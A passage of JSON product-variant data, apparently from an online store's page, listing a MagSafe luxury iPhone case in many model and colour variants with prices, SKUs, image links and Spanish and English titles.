Case"},"id":"42466692169890","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-11 Pro Max-Black","title":"iPhone 11 Pro Max \/ Negro","untranslatedTitle":"iPhone 11 Pro Max \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692202658","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-11 Pro Max-Blue","title":"iPhone 11 Pro Max \/ Blue","untranslatedTitle":"iPhone 11 Pro Max \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688434338","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-12-Gold","title":"iPhone 12 \/ Gold","untranslatedTitle":"iPhone 12 \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692235426","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-12-Silver","title":"iPhone 12 \/ Plata","untranslatedTitle":"iPhone 12 \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692268194","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-12-Black","title":"iPhone 12 \/ Negro","untranslatedTitle":"iPhone 12 \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692300962","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-12-Blue","title":"iPhone 12 \/ Blue","untranslatedTitle":"iPhone 12 \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688467106","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-12 Mini-Gold","title":"iPhone 12 Mini \/ Gold","untranslatedTitle":"iPhone 12 Mini \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692333730","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-12 Mini-Silver","title":"iPhone 12 Mini \/ Plata","untranslatedTitle":"iPhone 12 Mini \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692366498","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-12 Mini-Black","title":"iPhone 12 Mini \/ Negro","untranslatedTitle":"iPhone 12 Mini \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692399266","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-12 Mini-Blue","title":"iPhone 12 Mini \/ Blue","untranslatedTitle":"iPhone 12 Mini \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688499874","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-12 Pro-Gold","title":"iPhone 12 Pro \/ Gold","untranslatedTitle":"iPhone 12 Pro \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692432034","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-12 Pro-Silver","title":"iPhone 12 Pro \/ Plata","untranslatedTitle":"iPhone 12 Pro \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692464802","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-12 Pro-Black","title":"iPhone 12 Pro \/ Negro","untranslatedTitle":"iPhone 12 Pro \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692497570","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-12 Pro-Blue","title":"iPhone 12 Pro \/ Blue","untranslatedTitle":"iPhone 12 Pro \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688532642","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-12 Pro Max-Gold","title":"iPhone 12 Pro Max \/ Gold","untranslatedTitle":"iPhone 12 Pro Max \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692530338","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-12 Pro Max-Silver","title":"iPhone 12 Pro Max \/ Plata","untranslatedTitle":"iPhone 12 Pro Max \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692563106","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-12 Pro Max-Black","title":"iPhone 12 Pro Max \/ Negro","untranslatedTitle":"iPhone 12 Pro Max \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692595874","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-12 Pro Max-Blue","title":"iPhone 12 Pro Max \/ Blue","untranslatedTitle":"iPhone 12 Pro Max \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688565410","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-13-Gold","title":"iPhone 13 \/ Gold","untranslatedTitle":"iPhone 13 \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692628642","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-13-Silver","title":"iPhone 13 \/ Plata","untranslatedTitle":"iPhone 13 \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692661410","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-13-Black","title":"iPhone 13 \/ Negro","untranslatedTitle":"iPhone 13 \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692694178","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-13-Blue","title":"iPhone 13 \/ Blue","untranslatedTitle":"iPhone 13 \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688598178","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-13 Mini-Gold","title":"iPhone 13 Mini \/ Gold","untranslatedTitle":"iPhone 13 Mini \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692726946","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-13 mini-Silver","title":"iPhone 13 Mini \/ Plata","untranslatedTitle":"iPhone 13 Mini \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692759714","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-13 Mini-Black","title":"iPhone 13 Mini \/ Negro","untranslatedTitle":"iPhone 13 Mini \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692792482","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-13 Mini-Blue","title":"iPhone 13 Mini \/ Blue","untranslatedTitle":"iPhone 13 Mini \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688630946","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-13 Pro-Gold","title":"iPhone 13 Pro \/ Gold","untranslatedTitle":"iPhone 13 Pro \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692825250","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-13 Pro-Silver","title":"iPhone 13 Pro \/ Plata","untranslatedTitle":"iPhone 13 Pro \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692858018","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-13 Pro-Black","title":"iPhone 13 Pro \/ Negro","untranslatedTitle":"iPhone 13 Pro \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692890786","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-13 Pro-Blue","title":"iPhone 13 Pro \/ Blue","untranslatedTitle":"iPhone 13 Pro \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688663714","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-13 Pro Max-Gold","title":"iPhone 13 Pro Max \/ Gold","untranslatedTitle":"iPhone 13 Pro Max \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692923554","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-13 Pro Max-Silver","title":"iPhone 13 Pro Max \/ Plata","untranslatedTitle":"iPhone 13 Pro Max \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692956322","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-13 Pro Max-Black","title":"iPhone 13 Pro Max \/ Negro","untranslatedTitle":"iPhone 13 Pro Max \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692989090","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-13 Pro Max-Blue","title":"iPhone 13 Pro Max \/ Blue","untranslatedTitle":"iPhone 13 Pro Max \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578304674","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-14-Gold","title":"iPhone 14 \/ Gold","untranslatedTitle":"iPhone 14 \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578337442","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-14-Silver","title":"iPhone 14 \/ Plata","untranslatedTitle":"iPhone 14 \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578370210","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-14-Black","title":"iPhone 14 \/ Negro","untranslatedTitle":"iPhone 14 \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578402978","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-14-Blue","title":"iPhone 14 \/ Blue","untranslatedTitle":"iPhone 14 \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578435746","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-14 Pro-Gold","title":"iPhone 14 Pro \/ Gold","untranslatedTitle":"iPhone 14 Pro \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578468514","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-14 Pro-Silver","title":"iPhone 14 Pro \/ Plata","untranslatedTitle":"iPhone 14 Pro \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578501282","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-14 Pro-Black","title":"iPhone 14 Pro \/ Negro","untranslatedTitle":"iPhone 14 Pro \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578534050","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-14 Pro-Blue","title":"iPhone 14 Pro \/ Blue","untranslatedTitle":"iPhone 14 Pro \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578566818","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-14 Pro Max-Gold","title":"iPhone 14 Pro Max \/ Gold","untranslatedTitle":"iPhone 14 Pro Max \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578599586","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-14 Pro Max-Silver","title":"iPhone 14 Pro Max \/ Plata","untranslatedTitle":"iPhone 14 Pro Max \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578632354","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-14 Pro Max-Black","title":"iPhone 14 Pro Max \/ Negro","untranslatedTitle":"iPhone 14 Pro Max \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42727578665122","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-14 Pro Max-Blue","title":"iPhone 14 Pro Max \/ Blue","untranslatedTitle":"iPhone 14 Pro Max \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"43554898378914","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-14 Plus-Gold","title":"iPhone 14 Plus \/ Gold","untranslatedTitle":"iPhone 14 Plus \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"43554898411682","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-14 Plus-Silver","title":"iPhone 14 Plus \/ Silver","untranslatedTitle":"iPhone 14 Plus \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"43554898444450","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-14 